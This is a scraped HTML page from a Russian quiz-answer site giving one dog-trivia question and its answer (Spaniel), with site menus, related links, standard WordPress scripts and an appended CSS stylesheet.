<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Какая порода со...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-40002" class="gp-clearfix post-40002 post type-post status-publish format-standard hentry category-biologiya tag-viktorina-na-temu-sobaki-s-otvetami" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Какая порода собак получила свое название от европейской страны: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-21T20:27:55+03:00">21.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-40002"></span><strong>Вопрос:</strong> Какая порода собак получила свое название от европейской страны: <br /><strong>Ответ:</strong> Спаниель.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/v-kakoj-strane-byla-vyvedena-v-svoe-vremya-novaya-poroda-sobak-chernye-terery-otvet-na-vopros.html"     class="crp_link post-40023"><span class="crp_title">В какой стране была выведена в свое время новая порода собак&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakaya-poroda-sobak-na-vseh-yazykah-proiznositsya-po-russki-otvet-na-vopros.html"     class="crp_link post-40012"><span class="crp_title">Какая порода собак на всех языках произносится по-русски: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakaya-poroda-yavlyaetsya-samoj-populyarnoj-v-ssha-po-dannym-amerikanskogo-kennel-kluba-otvet-na-vopros.html"     class="crp_link post-40011"><span class="crp_title">Какая порода является самой популярной в США по данным&hellip;</span></a></li><li><a href="https://otvetzdes.ru/nazvanie-kakoj-porody-sobak-s-anglijskogo-prosto-perevoditsya-sobaka-otvet-na-vopros.html"     class="crp_link post-40006"><span class="crp_title">Название какой породы собак с английского просто переводится&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-nazvanie-poluchila-sobaka-kotoraya-ohranyala-ovechi-stada-otvet-na-vopros.html"     class="crp_link post-40010"><span class="crp_title">Какое название получила собака, которая охраняла овечьи&hellip;</span></a></li><li><a href="https://otvetzdes.ru/po-prichine-unikalnyh-vzaimootnoshenij-s-lyudmi-sobak-chasto-nazyvayut-otvet-na-vopros.html"     class="crp_link post-40001"><span class="crp_title">По причине уникальных взаимоотношений с людьми собак часто&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-i-u-bolshinstva-mlekopitayushhih-czvetovoe-zrenie-sobak-imeet-shodstvo-s-chelovecheskim-daltonizmom-to-est-nesposobnostyu-razlichat-krasnyj-i-zelyonyj-czvet-tak-li-eto-otvet-na-vopros.html"     class="crp_link post-40017"><span class="crp_title">Как и у большинства млекопитающих, цветовое зрение собак&hellip;</span></a></li><li><a href="https://otvetzdes.ru/u-kakoj-porody-sobak-yazyk-fioletovogo-czveta-otvet-na-vopros.html"     class="crp_link post-40022"><span class="crp_title">У какой породы собак язык фиолетового цвета: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-nazyvaetsya-nauka-izuchayushhaya-sobak-otvet-na-vopros.html"     class="crp_link post-40024"><span class="crp_title">Как называется наука, изучающая собак: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/nazvanie-kakoj-porody-s-anglijskogo-perevoditsya-kak-bychya-sobaka-otvet-na-vopros.html"     class="crp_link post-40000"><span class="crp_title">Название какой породы с английского переводится как «бычья&hellip;</span></a></li><li><a href="https://otvetzdes.ru/odno-iz-sozvezdij-nosyashhee-sobache-nazvanie-otvet-na-vopros.html"     class="crp_link post-41173"><span class="crp_title">Одно из созвездий, носящее собачье название: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/gde-zhivut-sobaki-dingo-otvet-na-vopros.html"     class="crp_link post-40021"><span class="crp_title">Где живут собаки динго: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kak-na-rusi-v-drevnosti-nazyvali-sobaku-otvet-na-vopros.html"     class="crp_link post-40020"><span class="crp_title">Как на Руси в древности называли собаку: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/domashnyaya-sobaka-yavlyaetsya-plotoyadnym-vseyadnym-ili-travoyadnym-zhivotnym-otvet-na-vopros.html"     class="crp_link post-40019"><span class="crp_title">Домашняя собака является плотоядным, всеядным или травоядным&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-nazyvayut-cheloveka-kotoryj-upravlyaet-sobachej-upryazhkoj-otvet-na-vopros.html"     class="crp_link post-40016"><span class="crp_title">Как называют человека, который управляет собачьей упряжкой:&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/viktorina-na-temu-sobaki-s-otvetami" rel="tag">Викторина на тему: «Собаки» (с ответами)</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakaya-poroda-sobak-poluchila-svoe-nazvanie-ot-evropejskoj-strany-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kakaya-poroda-sobak-poluchila-svoe-nazvanie-ot-evropejskoj-strany-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='40002' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="28852146be" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"kakaya-poroda-sobak-poluchila-svoe-nazvanie-ot-evropejskoj-strany-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.9892659187317 seconds, on 13-04-25 9:33:08 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css
body_size: 19553
content:
.crp_related.crp-text-only{clear:both}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}strong{font-weight:700}em,i{font-style:italic}ol,ul{list-style:none}
blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.clear{clear:both;display:block;content:" ";height:0;visibility:hidden}img,video,object,embed,iframe{max-width:100%; vertical-align: bottom}
img{height:auto}p{margin-bottom:20px}p:last-child{margin-bottom:0}img{border:0}a{transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}
.aligncenter{margin:0 auto 20px}.alignleft{float:left}.alignright{float:right}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden}dl{margin:0 0 24px}dt{font-weight:bold}dd{margin-bottom:18px}
strong{font-weight:700}em,i{font-style:italic}big{font-size:131.25%}ins{text-decoration:none}abbr,acronym{border-bottom:1px dotted #666;cursor:help}
sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}
input,textarea{color:#444;vertical-align:middle}pre{border:1px solid rgba(0,0,0,0.1);margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}
table{overflow-x: auto;display: block;width: fit-content;max-width: 100%;margin:30px 0 30px}table th{text-align:left;padding:15px 14px;font-weight:700;border:1px solid #eaeaea;background:#f6f7fb}table td{font-size:17px;padding:13px 14px;border:1px solid #eaeaea;vertical-align:top}
table tr:nth-of-type(odd){background:#fff}table tr:nth-of-type(even){background:#f6f7fb}
hr{display:block;width:100%;height:1px;border:0;border-bottom:1px solid #eeeeef;margin:30px auto 40px;clear:both}input:focus{border:1px solid #fc5d5d}.red{color:red}
